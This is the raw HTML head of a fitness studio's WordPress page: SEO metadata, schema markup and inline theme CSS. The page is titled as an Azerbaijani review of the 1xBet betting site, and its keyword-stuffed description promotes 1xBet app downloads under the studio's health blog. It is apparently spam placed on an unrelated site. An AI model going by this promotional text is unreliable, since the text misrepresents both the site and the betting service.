

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/
body_size: 25169
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-dark is-header-full-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-right is-menu-dark is-submenu-dark is-submenu-align-left is-menu-none-uppercase is-featured-area-full is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-dark-shadow is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show-on-hover is-slider-more-link-border-bottom is-slider-text-align-left is-slider-v-align-bottom is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-light is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-first-letter-border is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width  is-menu-hover-underline is-menu-hover-underline-bold is-header-search-disabled is-header-shadow-soft-shorter is-header-sticky-shadow-soft is-header-transparent-border-bottom is-menu-sticky-shadow-soft-shorter is-menu-inline-borders-light is-copyright-border-top is-copyright-border-light" data-title-ratio="0.55" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs | The Motion Room</title>
<link rel="canonical" href="https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs | The Motion Room" />
<meta property="og:description" content="1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməsi Azərbaycan dili dilində 1xbet haqqında məlumatlı bir rəy Content bet azerbaycan yükle: Android və iOS cihazlar üçün rahat v İlk depozit bonusu bet Mobil Funksiyaları Bet Android-smartfonf necə yükləmək olar? BET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet c Yenidən Depozit Bonusu bet yükləyin az: Telefon üçün mobil... Read More" />
<meta property="og:url" content="https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/" />
<meta property="og:site_name" content="The Motion Room" />
<meta property="article:publisher" content="https://web.facebook.com/themotionroom" />
<meta property="article:published_time" content="2022-09-19T05:39:28+00:00" />
<meta property="article:modified_time" content="2023-12-06T11:30:07+00:00" />
<meta name="author" content="James Cappellano" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@themotionroom" />
<meta name="twitter:site" content="@themotionroom" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James Cappellano" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="22 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/#article","isPartOf":{"@id":"https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/"},"author":{"name":"James Cappellano","@id":"https://www.themotionroom.ca/#/schema/person/73d5d9c57f9acf4bcec6a41283d7608e"},"headline":"1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs","datePublished":"2022-09-19T05:39:28+00:00","dateModified":"2023-12-06T11:30:07+00:00","mainEntityOfPage":{"@id":"https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/"},"wordCount":4503,"publisher":{"@id":"https://www.themotionroom.ca/#organization"},"articleSection":["1xbet apk"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/","url":"https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/","name":"1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs | The Motion Room","isPartOf":{"@id":"https://www.themotionroom.ca/#website"},"datePublished":"2022-09-19T05:39:28+00:00","dateModified":"2023-12-06T11:30:07+00:00","breadcrumb":{"@id":"https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themotionroom.ca/"},{"@type":"ListItem","position":2,"name":" Our Health And Fitness Blog","item":"https://www.themotionroom.ca/articles/"},{"@type":"ListItem","position":3,"name":"1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs"}]},{"@type":"WebSite","@id":"https://www.themotionroom.ca/#website","url":"https://www.themotionroom.ca/","name":"The Motion Room","description":"A Fitness Studio with Community","publisher":{"@id":"https://www.themotionroom.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themotionroom.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themotionroom.ca/#organization","name":"The Motion Room","url":"https://www.themotionroom.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/logo/image/","url":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"The Motion Room"},"image":{"@id":"https://www.themotionroom.ca/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/themotionroom","https://twitter.com/themotionroom"]},{"@type":"Person","@id":"https://www.themotionroom.ca/#/schema/person/73d5d9c57f9acf4bcec6a41283d7608e","name":"James Cappellano","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e22d796bacca637429d03b3c2769fa74?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e22d796bacca637429d03b3c2769fa74?s=96&d=mm&r=g","caption":"James Cappellano"},"sameAs":["https://stage.themotionroom.ca"],"url":"https://www.themotionroom.ca/author/infothemotionroom-ca/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Feed" href="https://www.themotionroom.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Comments Feed" href="https://www.themotionroom.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; 1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs Comments Feed" href="https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/feed/" />
<!-- <link rel='stylesheet' id='selection-sharer-css' href='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.themotionroom.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/q4wmahd2/a0z2f.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jxf307jd/a0z2f.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-core-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-slick-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-magnific-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-now-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-texgyreadventor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-jost-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css" media="all"/>
<link rel='stylesheet' id='efor-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.3.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='normalize-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/normalize.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/bootstrap.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fluidbox-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-main-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/main.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-768-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/768.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-992-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/992.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-efor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/efor.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-style-css' href='https://www.themotionroom.ca/wp-content/themes/efor/style.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css" media="all"/>
<style id='efor-style-inline-css' type='text/css'>
.site-title { font-family: 'Roboto'; }
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Roboto'; }
.widget-title { font-family: 'Now', sans-serif; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Roboto'; }
h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Roboto'; }
.slider-box .entry-title { font-family: 'TeXGyreAdventor', sans-serif; }
body { font-family: 'Roboto'; }
.intro h1 { font-family: 'Kanit'; }
.link-box .entry-title { font-family: 'Now', sans-serif; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-family: 'Roboto'; }
.site-description { font-family: 'Jost*', sans-serif; }
.top-bar { font-family: 'Roboto'; }
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 50px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title { font-size: 44px; } }
@media screen and (min-width: 992px) { h1 { font-size: 54px; } }
@media screen and (min-width: 992px) { html { font-size: 16px; } }
@media screen and (max-width: 991px) { html { font-size: 16px; } }
@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 16px; } }
@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }
.widget-title { font-size: 11px; }
.entry-meta { font-size: 13px; }
.button, button, html .elementor-button, .elementor-button.elementor-size-md, .elementor-button.elementor-size-xs, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-size: 18px; }
.site-footer .site-info { font-size: 14px; }
.site-title { font-weight: 400; }
h1, .entry-title, .footer-subscribe h3 { font-weight: 900; }
h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 900; }
.slider-box .entry-title { font-weight: 700; }
.widget-title { font-weight: 500; }
@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }
@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 700; } }
.link-box .entry-title { font-weight: 700; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-weight: 400; }
@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }
.widget-title { letter-spacing: 3px; }
.site-footer .site-info { letter-spacing: 0px; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }
@media screen and (min-width: 992px) { html { line-height: 1.9; } }
@media screen and (min-width: 768px) {
.featured-area .block { padding: 0px; }
.featured-area { margin: -0px; }
}
.header-wrap:after { bottom: -1px; }
.is-menu-bar .menu-wrap:after { bottom: -1px; }
@media screen and (min-width: 992px) { .site-title img { max-height: 82px; } }
@media screen and (max-width: 991px) { .site-title img { max-height: 46px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 80px; } }
@media screen and (min-width: 992px) { .site-branding-wrap { padding: 35px 0; } }
.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container, html .lp-content-area, html .learn-press-breadcrumb { max-width: 1140px; margin-left: auto; margin-right: auto; }
@media screen and (min-width: 992px) {
.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 90px; }
.is-header-small .site-branding { max-height: 90px; }
}
@media screen and (min-width: 992px) {
.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 65px; }
.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 65px; }
}
a { color: #000000; }
a:hover { color: #000000; }
.site-header .header-wrap { background-color: #000000; }
html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #000000; }
.header-wrap:before { background: linear-gradient(130deg, #0070a0 30%, #ed6c53 100%); }
.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0.45; }
.header-wrap:after { opacity: 0.12; }
.is-menu-bar .menu-wrap:after { opacity: 0.12; }
.site-header .menu-wrap { background-color: #0a0a0a; }
html.is-menu-bottom .site-header .header-bg-shape { color: #0a0a0a; }
@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #ffffff !important; } }
@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #ffffff !important; border-color: #ffffff !important; } }
@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #ffffff; } }
@media screen and (min-width: 992px) { html.loaded .nav-menu ul li a .link-text:before, .nav-menu li.has-submenu:hover > a .link-text:before { background-color: #aae5fc; border-color: #aae5fc; } }
h1, h2, h3, h4, h5, h6, blockquote, .tab-titles { color: #0a0a0a; }
body { color: #212121; }
.site .footer-subscribe { background: #ffffff; }
.site .footer-subscribe { background: linear-gradient(130deg, #ffffff 30%, #26ade6 100%); }
.button.is-primary { color: #000000; }
.button.is-primary.is-shadow, .button.is-primary.is-solid, .button.is-primary.is-solid-light, html .elementor-button, html .ekit-wid-con .elementskit-btn { background-color: #000000; }
.button.is-primary.is-shadow { box-shadow: 0px 18px 23px -6px #000000; }
.button.is-primary:hover { color: #000000; }
